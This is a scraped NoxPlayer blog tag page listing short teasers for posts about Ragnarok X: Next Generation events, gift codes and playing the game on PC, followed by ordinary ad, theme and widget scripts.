			<h2 class="entry-title"><a href="https://www.bignox.com/blog/fearsome-enemies-and-precious-rewards-await-in-glast-heim-coming-soon-to-ragnarok-x-next-generation/" rel="bookmark">Fearsome Enemies and Precious Rewards Await in Glast Heim, Coming Soon to Ragnarok X: Next Generation!</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Upgrade your gaming experience, play ROX <a href="https://www.bignox.com/blog/fearsome-enemies-and-precious-rewards-await-in-glast-heim-coming-soon-to-ragnarok-x-next-generation/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/fearsome-enemies-and-precious-rewards-await-in-glast-heim-coming-soon-to-ragnarok-x-next-generation/" rel="bookmark"><time class="entry-date published" datetime="2021-11-24T09:20:08+00:00">11月 24, 2021</time><time class="updated" datetime="2021-11-24T09:31:46+00:00">11月 24, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinlan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/other-games/" rel="category tag">Others</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-apk/" rel="tag">Ragnarok X: Next Generation apk</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-download/" rel="tag">Ragnarok X: Next Generation download</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gameplay/" rel="tag">Ragnarok X: Next Generation gameplay</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/" rel="tag">Ragnarok X: Next Generation gift</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-code/" rel="tag">Ragnarok X: Next Generation gift code</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-pack/" rel="tag">Ragnarok X: Next Generation gift pack</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-on-pc/" rel="tag">Ragnarok X: Next Generation on PC</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation pc</a>, <a href="https://www.bignox.com/blog/tag/rox/" rel="tag">rox</a>, <a href="https://www.bignox.com/blog/tag/rox-new-event/" rel="tag">rox new event</a>, <a href="https://www.bignox.com/blog/tag/rox-pc/" rel="tag">rox pc</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-7427" class="post-7427 post type-post status-publish format-standard has-post-thumbnail hentry category-other-games tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-apk tag-ragnarok-x-next-generation-download tag-ragnarok-x-next-generation-gameplay tag-ragnarok-x-next-generation-gift tag-ragnarok-x-next-generation-gift-code tag-ragnarok-x-next-generation-gift-pack tag-ragnarok-x-next-generation-on-pc tag-ragnarok-x-next-generation-pc tag-rox-slime-event">
									<a href="https://www.bignox.com/blog/ragnarok-x-next-generations-collaboration-with-hit-anime-that-time-i-got-reincarnated-as-a-slime-is-now-live/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/09/ragnarok-x-next-generation-apk-1.jpg" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/ragnarok-x-next-generations-collaboration-with-hit-anime-that-time-i-got-reincarnated-as-a-slime-is-now-live/" rel="bookmark">Ragnarok X: Next Generation&#8217;s Collaboration with Hit Anime “That Time I Got Reincarnated as a Slime” is Now Live!</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>After much excitement and anticipation,  <a href="https://www.bignox.com/blog/ragnarok-x-next-generations-collaboration-with-hit-anime-that-time-i-got-reincarnated-as-a-slime-is-now-live/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/ragnarok-x-next-generations-collaboration-with-hit-anime-that-time-i-got-reincarnated-as-a-slime-is-now-live/" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T04:16:07+00:00">9月 10, 2021</time><time class="updated" datetime="2021-09-10T04:16:24+00:00">9月 10, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/other-games/" rel="category tag">Others</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-apk/" rel="tag">Ragnarok X: Next Generation apk</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-download/" rel="tag">Ragnarok X: Next Generation download</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gameplay/" rel="tag">Ragnarok X: Next Generation gameplay</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/" rel="tag">Ragnarok X: Next Generation gift</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-code/" rel="tag">Ragnarok X: Next Generation gift code</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-pack/" rel="tag">Ragnarok X: Next Generation gift pack</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-on-pc/" rel="tag">Ragnarok X: Next Generation on PC</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation pc</a>, <a href="https://www.bignox.com/blog/tag/rox-slime-event/" rel="tag">ROX slime event</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-7421" class="post-7421 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-apk tag-ragnarok-x-next-generation-download tag-ragnarok-x-next-generation-gameplay tag-ragnarok-x-next-generation-gift tag-ragnarok-x-next-generation-gift-code tag-ragnarok-x-next-generation-gift-pack tag-ragnarok-x-next-generation-on-pc tag-ragnarok-x-next-generation-pc tag-rox-slime-event">
									<a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-ragnarok-x-next-generation-rox-for-free-on-noxplayer/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/09/ragnarok-x-next-generation-apk.jpg" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-ragnarok-x-next-generation-rox-for-free-on-noxplayer/" rel="bookmark">Get the Latest Gift Pack of Ragnarok X: Next Generation (ROX) for Free on NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Hello fellow Noxers, Ragnarok X: Next ge <a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-ragnarok-x-next-generation-rox-for-free-on-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/get-the-latest-gift-pack-of-ragnarok-x-next-generation-rox-for-free-on-noxplayer/" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T02:54:06+00:00">9月 10, 2021</time><time class="updated" datetime="2021-09-10T02:54:59+00:00">9月 10, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-apk/" rel="tag">Ragnarok X: Next Generation apk</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-download/" rel="tag">Ragnarok X: Next Generation download</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gameplay/" rel="tag">Ragnarok X: Next Generation gameplay</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/" rel="tag">Ragnarok X: Next Generation gift</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-code/" rel="tag">Ragnarok X: Next Generation gift code</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-pack/" rel="tag">Ragnarok X: Next Generation gift pack</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-on-pc/" rel="tag">Ragnarok X: Next Generation on PC</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation pc</a>, <a href="https://www.bignox.com/blog/tag/rox-slime-event/" rel="tag">ROX slime event</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6967" class="post-6967 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-apk tag-ragnarok-x-next-generation-download tag-ragnarok-x-next-generation-gameplay tag-ragnarok-x-next-generation-gift tag-ragnarok-x-next-generation-gift-code tag-ragnarok-x-next-generation-gift-pack tag-ragnarok-x-next-generation-on-pc tag-ragnarok-x-next-generation-pc">
									<a href="https://www.bignox.com/blog/how-to-get-noxplayer-exclusive-gift-pack-of-ragnarok-x-next-generation-for-free/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/07/rox-icon.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/how-to-get-noxplayer-exclusive-gift-pack-of-ragnarok-x-next-generation-for-free/" rel="bookmark">How to Get NoxPlayer-Exclusive Gift Pack of Ragnarok X: Next Generation for Free?</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Hello fellow Noxers, Ragnarok X: Next ge <a href="https://www.bignox.com/blog/how-to-get-noxplayer-exclusive-gift-pack-of-ragnarok-x-next-generation-for-free/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/how-to-get-noxplayer-exclusive-gift-pack-of-ragnarok-x-next-generation-for-free/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T05:50:31+00:00">8月 3, 2021</time><time class="updated" datetime="2021-08-03T05:54:20+00:00">8月 3, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-apk/" rel="tag">Ragnarok X: Next Generation apk</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-download/" rel="tag">Ragnarok X: Next Generation download</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gameplay/" rel="tag">Ragnarok X: Next Generation gameplay</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/" rel="tag">Ragnarok X: Next Generation gift</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-code/" rel="tag">Ragnarok X: Next Generation gift code</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-pack/" rel="tag">Ragnarok X: Next Generation gift pack</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-on-pc/" rel="tag">Ragnarok X: Next Generation on PC</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-pc/" rel="tag">Ragnarok X: Next Generation pc</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6902" class="post-6902 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-ragnarok-x tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-gift tag-ragnarok-x-next-generation-gift-code tag-ragnarok-x-next-generation-gift-pack">
									<a href="https://www.bignox.com/blog/ragnarokx-gift-code/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/07/rox-icon.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/ragnarokx-gift-code/" rel="bookmark">How to Get Gift code of Ragnarok X: Next Generation for Free?</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>How to get Ragnarok X: Next Generation g <a href="https://www.bignox.com/blog/ragnarokx-gift-code/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/ragnarokx-gift-code/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-02T10:27:01+00:00">7月 2, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ragnarok-x/" rel="tag">Ragnarok X</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/" rel="tag">Ragnarok X: Next Generation gift</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-code/" rel="tag">Ragnarok X: Next Generation gift code</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift-pack/" rel="tag">Ragnarok X: Next Generation gift pack</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6846" class="post-6846 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-ragnarok-x-next-generation tag-ragnarok-x-next-generation-gift tag-ragnarok-x-next-generation-launch tag-ragnarok-x-next-generation-multi-instances tag-ragnarok-x-next-generation-on-pc tag-ragnarok-x-next-generation-release-date">
									<a href="https://www.bignox.com/blog/ragnarok-x/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/06/ROX-256.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/ragnarok-x/" rel="bookmark">Play Ragnarok X: Next Generation on PC with NoxPlayer(Ragnarok X: Next Generation Launches in SEA)</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Ragnarok X: Next Generation has official <a href="https://www.bignox.com/blog/ragnarok-x/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/ragnarok-x/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-18T04:13:28+00:00">6月 18, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation/" rel="tag">Ragnarok X: Next Generation</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-gift/" rel="tag">Ragnarok X: Next Generation gift</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-launch/" rel="tag">Ragnarok X: Next Generation Launch</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-multi-instances/" rel="tag">Ragnarok X: Next Generation multi-instances</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-on-pc/" rel="tag">Ragnarok X: Next Generation on PC</a>, <a href="https://www.bignox.com/blog/tag/ragnarok-x-next-generation-release-date/" rel="tag">Ragnarok X: Next Generation release date</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fragnarok-x-next-generation-gift%2F&amp;linkname=Ragnarok%20X%3A%20Next%20Generation%20gift" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fragnarok-x-next-generation-gift%2F&amp;linkname=Ragnarok%20X%3A%20Next%20Generation%20gift" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fragnarok-x-next-generation-gift%2F&amp;linkname=Ragnarok%20X%3A%20Next%20Generation%20gift" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fragnarok-x-next-generation-gift%2F&amp;linkname=Ragnarok%20X%3A%20Next%20Generation%20gift" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JimDClvzK_vZkOkSBT_ItQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766927837620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWdgxeYK1W7qEvLfL374MKK_TOFxcw4PjTryIZxhbc_BdGb6DYBZs7HcqpNCKdWIAiTsbazxezDGO9dpKsofNysz032pJF6IOeicTA87fzYWN0gN1aQxWsw5Py9lnWV8yJ9mNXi8WfuSy_C5JjI4Dd5clnDL1FiZh-kUA-KTTYq3P9zeOwv7DrCDQJm/_/global-ads_/vendor-ads-/js_adv_/ad2-728-_google_ad.
body_size: -1291
content:
window['4fc15839-7d08-44d1-b1f6-d970d34611c3'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://static.addtoany.com/menu/svg/icons/feed.js
body_size: -385
content:
!function(c){"object"==typeof c&&"object"==typeof c.svg&&"function"==typeof c.svg.add&&c.svg.add({feed:'<path fill="#fff" d="M7.952 27a2.95 2.95 0 0 0 2.952-2.944 2.95 2.95 0 0 0-2.952-2.944A2.95 2.95 0 0 0 5 24.056 2.95 2.95 0 0 0 7.952 27M5.153 16.625c2.73 0 5.295 1.064 7.22 2.996a10.2 10.2 0 0 1 2.996 7.255h4.2c0-7.962-6.47-14.44-14.42-14.44v4.193zm.007-7.432c9.724 0 17.636 7.932 17.636 17.682H27C27 14.812 17.203 5 5.16 5z"/>'})}(a2a)